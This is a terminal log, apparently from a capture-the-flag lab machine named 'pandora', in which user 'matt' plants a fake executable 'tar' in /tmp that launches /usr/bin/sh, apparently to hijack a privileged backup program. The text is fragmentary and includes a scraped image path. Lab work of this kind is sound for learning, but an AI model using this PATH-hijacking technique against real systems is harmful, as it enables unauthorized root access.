 /var/www/pandora/pandora_console/vendor/egulias/email-validator/phpunit.xml.dist
/var/www/pandora/pandora_console/vendor/egulias/email-validator/LICENSE
/var/www/pandora/pandora_console/ws.php
Backup successful!
Terminating program!
matt@pandora:~$ ^C
matt@pandora:~$ which tar
/usr/bin/tar
matt@pandora:~$ cd /tmp
matt@pandora:/tmp$ ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
vmware-root_701-3979708482
matt@pandora:/tmp$ touch tar
matt@pandora:/tmp$ ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
matt@pandora:/tmp$ nano tar
matt@pandora:/tmp$ cat tar
/usr/bin/sh
matt@pandora:/tmp$
nmap content exploit 10.10.11.136